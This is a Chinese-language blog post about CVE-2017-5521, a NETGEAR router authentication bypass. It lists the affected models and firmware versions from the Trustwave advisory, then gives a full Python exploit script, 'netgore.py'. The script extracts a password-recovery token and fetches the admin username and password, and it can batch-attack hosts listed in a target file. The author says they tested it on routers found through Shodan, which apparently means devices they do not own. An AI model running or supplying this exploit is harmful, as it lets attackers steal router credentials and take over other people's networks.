CVE-2017-5521: Bypassing Authentication on NETGEAR Routers(Netgear认证绕过漏洞)
SpiderLabs昨天发布的漏洞, 用户访问路由器的web控制界面尝试身份验证,然后又取消身份验证,用户就会被重定向到一个页面暴露密码恢复的token。然后通过passwordrecovered.cgi?id=TOKEN获取到路由器管理员密码。
漏洞细节
https://www.trustwave.com/Resources/Security-Advisories/Advisories/TWSL2017-003/?fid=8911
漏洞影响范围:
Finding 1: Remote and Local Password Disclosure Credit: Simon Kenin of Trustwave SpiderLabs CVE: CVE-2017-5521 Version affected: # AC1450 V1.0.0.34_10.0.16 (Latest) # AC1450 V1.0.0.22_1.0.10 # AC1450 V1.0.0.14_1.0.6 # D6400 V1.0.0.44_1.0.44 (V1.0.0.52_1.0.52 and above not affected) # D6400 V1.0.0.34_1.3.34 # D6400 V1.0.0.38_1.1.38 # D6400 V1.0.0.22_1.0.22 # DC112A V1.0.0.30_1.0.60 (Latest) # DGN2200v4 V1.0.0.24_5.0.8 (V1.0.0.66_1.0.66 is latest and is not affected) # JNDR3000 V1.0.0.18_1.0.16 (Latest) # R6200 V1.0.1.48_1.0.37 (V1.0.1.52_1.0.41 and above are not affected) # R6200v2 V1.0.1.20_1.0.18 (V1.0.3.10_10.1.10 is latest and is not affected) # R6250 V1.0.1.84_1.0.78 (V1.0.4.2_10.1.10 is latest and is not affected) # R6300 V1.0.2.78_1.0.58 (Latest) # R6300v2 V1.0.4.2_10.0.74 (V1.0.4.6_10.0.76 is latest and is patched) # R6300v2 V1.0.3.30_10.0.73 # R6700 V1.0.1.14_10.0.29 (Latest beta) # R6700 V1.0.0.26_10.0.26 (Latest stable) # R6700 V1.0.0.24_10.0.18 # R6900 V1.0.0.4_1.0.10 (Latest) # R7000 V1.0.6.28_1.1.83 (V1.0.7.2_1.1.93 is latest and is patched) # R8300 V1.0.2.48_1.0.52 # R8500 V1.0.2.30_1.0.43 (V1.0.2.64_1.0.62 and above is patched) # R8500 V1.0.2.26_1.0.41 # R8500 V1.0.0.56_1.0.28 # R8500 V1.0.0.20_1.0.11 # VEGN2610 V1.0.0.35_1.0.35 (Latest) # VEGN2610 V1.0.0.29_1.0.29 # VEGN2610 V1.0.0.27_1.0.27 # WNDR3400v2 V1.0.0.16_1.0.34 (V1.0.0.52_1.0.81 is latest and is not affected) # WNDR3400v3 V1.0.0.22_1.0.29 (V1.0.1.2_1.0.51 is latest and is not affected) # WNDR3700v3 V1.0.0.38_1.0.31 (Latest) # WNDR4000 V1.0.2.4_9.1.86 (Latest) # WNDR4500 V1.0.1.40_1.0.68 (Latest) # WNDR4500v2 V1.0.0.60_1.0.38 (Latest) # WNDR4500v2 V1.0.0.42_1.0.25 # WGR614v10 V1.0.2.60_60.0.85NA (Latest) # WGR614v10 V1.0.2.58_60.0.84NA # WGR614v10 V1.0.2.54_60.0.82NA # WN3100RP V1.0.0.14_1.0.19 (Latest) # WN3100RP V1.0.0.6_1.0.12 # Lenovo R3220 V1.0.0.16_1.0.16 (Latest) # Lenovo R3220 V1.0.0.13_1.0.13 Finding 2: Remote and Local Password Disclosure Credit: Simon Kenin of Trustwave SpiderLabs CVE: CVE-2017-5521 Version affected: # AC1450 V1.0.0.34_10.0.16 (Latest) # AC1450 V1.0.0.22_1.0.10 # AC1450 V1.0.0.14_1.0.6 # D6300 V1.0.0.96_1.1.96 (Latest) # D6300B V1.0.0.36_1.0.36 # D6300B V1.0.0.32_1.0.32 # D6400 V1.0.0.44_1.0.44 (V1.0.0.52_1.0.52 is latest and is patched) # D6400 V1.0.0.22_1.0.22 # DC112A V1.0.0.30_1.0.60 (Latest) # DGN2200v4 V1.0.0.76_1.0.76 (Latest) # DGN2200v4 V1.0.0.66_1.0.66 # DGN2200Bv4 V1.0.0.68_1.0.68 (Latest) # JNDR3000 V1.0.0.18_1.0.16 (Latest) # R6200 V1.0.1.56_1.0.43 (Latest) # R6200 V1.0.1.52_1.0.41 # R6200 V1.0.1.48_1.0.37 # R6200v2 V1.0.3.10_10.1.10 (Latest) # R6200v2 V1.0.1.20_1.0.18 # R6250 V1.0.4.6_10.1.12 (Latest beta) # R6250 V1.0.4.2_10.1.10 (Latest stable) # R6250 V1.0.1.84_1.0.78 # R6300 V1.0.2.78_1.0.58 (Latest) # R6300v2 V1.0.4.2_10.0.74 (V1.0.4.6_10.0.76 is latest and is patched) # R6300v2 V1.0.3.6_1.0.63CH (Charter Comm.) # R6400 V1.0.0.26_1.0.14 (V1.0.1.12_1.0.11 is latest and is patched) # R6700 V1.0.0.26_10.0.26 (Latest) # R6700 V1.0.0.24_10.0.18 # R6900 V1.0.0.4_1.0.10 (Latest) # R7000 V1.0.6.28_1.1.83 (V1.0.7.2_1.1.93 is latest and is patched) # R7000 V1.0.4.30_1.1.67 # R7900 V1.0.1.8_10.0.14 (Latest beta) # R7900 V1.0.1.4_10.0.12 (Latest stable) # R7900 V1.0.0.10_10.0.7 # R7900 V1.0.0.8_10.0.5 # R7900 V1.0.0.6_10.0.4 # R8000 V1.0.3.26_1.1.18 (Latest beta) # R8000 V1.0.3.4_1.1.2 (Latest stable) # R8300 V1.0.2.48_1.0.52 # R8500 V1.0.0.56_1.0.28 (V1.0.2.64_1.0.62 and above is patched) # R8500 V1.0.2.30_1.0.43 # VEGN2610 V1.0.0.35_1.0.35 (Latest) # VEGN2610 V1.0.0.27_1.0.27 # VEGN2610-1FXAUS V1.0.0.36_1.0.36 (Latest) # VEVG2660 V1.0.0.23_1.0.23 # WNDR3400v2 V1.0.0.52_1.0.81 (Latest) # WNDR3400v3 V1.0.1.4_1.0.52 (Latest) # WNDR3400v3 V1.0.1.2_1.0.51 # WNDR3400v3 V1.0.0.22_1.0.29 # WNDR3700v3 V1.0.0.38_1.0.31 (Latest) # WNDR4000 V1.0.2.4_9.1.86 (Latest) # WNDR4500 V1.0.1.40_1.0.68 (Latest) # WNDR4500 V1.0.1.6_1.0.24 # WNDR4500v2 V1.0.0.60_1.0.38 (Latest) # WNDR4500v2 V1.0.0.50_1.0.30 # WNR1000v3 V1.0.2.68_60.0.93NA (Latest) # WNR1000v3 V1.0.2.62_60.0.87 (Latest) # WNR3500Lv2 V1.2.0.34_40.0.75 (Latest) # WNR3500Lv2 V1.2.0.32_40.0.74 # WGR614v10 V1.0.2.60_60.0.85NA (Latest) # WGR614v10 V1.0.2.58_60.0.84NA # WGR614v10 V1.0.2.54_60.0.82NA # Lenovo R3220 V1.0.0.16_1.0.16 (Latest) # Lenovo R3220 V1.0.0.13_1.0.13
Netgear漏洞利用exploit:
## netgore.py
import sys
import requests
def scrape(text, start_trig, end_trig):
if text.find(start_trig) != -1:
return text.split(start_trig, 1)[-1].split(end_trig, 1)[0]
else:
return "i_dont_speak_english"
def exp1(ip,port):
#disable nasty insecure ssl warning
requests.packages.urllib3.disable_warnings()
#1st stage - get token
# ip = sys.argv[1]
# port = sys.argv[2]
url = 'http://' + ip + ':' + port + '/'
try:
r = requests.get(url)
except:
url = 'https://' + ip + ':' + port + '/'
r = requests.get(url, verify=False)
model = r.headers.get('WWW-Authenticate')
if model is not None:
print "Attcking: " + model[13:-1]
else:
print "not a netgear router"
#sys.exit(0)
token = scrape(r.text, 'unauth.cgi?id=', '\"')
if token == 'i_dont_speak_english':
print "not vulnerable"
#sys.exit(0)
return
print "token found: " + token
#2nd stage - pass the token - get the password
url = url + 'passwordrecovered.cgi?id=' + token
r = requests.post(url, verify=False)
#profit
if r.text.find('left\">') != -1:
username = (repr(scrape(r.text, 'Router Admin Username</td>', '</td>')))
username = scrape(username, '>', '\'')
password = (repr(scrape(r.text, 'Router Admin Password</td>', '</td>')))
password = scrape(password, '>', '\'')
if username == "i_dont_speak_english":
username = (scrape(r.text[r.text.find('left\">'):-1], 'left\">', '</td>'))
password = (scrape(r.text[r.text.rfind('left\">'):-1], 'left\">', '</td>'))
else:
print "not vulnerable becuse password recovery IS set"
# sys.exit(0)
return
#html encoding pops out of nowhere, lets replace that
password = password.replace("#","#")
password = password.replace("&","&")
print "user: " + username
print "pass: " + password
def exp2(ip,port):
#disable nasty insecure ssl warning
requests.packages.urllib3.disable_warnings()
#1st stage
# ip = sys.argv[1]
# port = sys.argv[2]
url = 'http://' + ip + ':' + port + '/'
try:
r = requests.get(url)
except:
url = 'https://' + ip + ':' + port + '/'
r = requests.get(url, verify=False)
model = r.headers.get('WWW-Authenticate')
if model is not None:
print "Attcking: " + model[13:-1]
else:
print "not a netgear router"
#sys.exit(0)
return
#2nd stage
url = url + 'passwordrecovered.cgi?id=get_rekt'
try:
r = requests.post(url, verify=False)
except:
print "not vulnerable router"
#sys.exit(0)
#profit
if r.text.find('left\">') != -1:
username = (repr(scrape(r.text, 'Router Admin Username</td>', '</td>')))
username = scrape(username, '>', '\'')
password = (repr(scrape(r.text, 'Router Admin Password</td>', '</td>')))
password = scrape(password, '>', '\'')
if username == "i_dont_speak_english":
username = (scrape(r.text[r.text.find('left\">'):-1], 'left\">', '</td>'))
password = (scrape(r.text[r.text.rfind('left\">'):-1], 'left\">', '</td>'))
else:
print "not vulnerable router, or some one else already accessed passwordrecovered.cgi, reboot router and test again"
return
# sys.exit(0)
#html encoding pops out of nowhere, lets replace that
password = password.replace("#","#")
password = password.replace("&","&")
print "user: " + username
print "pass: " + password
if __name__ == "__main__":
if len(sys.argv) > 1:
ip = sys.argv[1]
port = sys.argv[2]
print '---------start------------'
print 'target',ip,port
print '---------exp1------------'
exp1(ip,port)
print '---------exp2------------'
exp2(ip,port)
else:
f = open('target.txt')
for line in f:
line = line.strip()
l = line.split(' ')
if len(l) > 1:
#print l
ip = l[0]
port = l[2]
print '---------start------------'
print 'target',ip,port
print '---------exp1------------'
exp1(ip,port)
print '---------exp2------------'
exp2(ip,port)
f.close()
shodan搜索后测试了几个netgear设备,这个漏洞很清真:

--- --- --- --- From 小小leo 的博客 --- --- --- ---


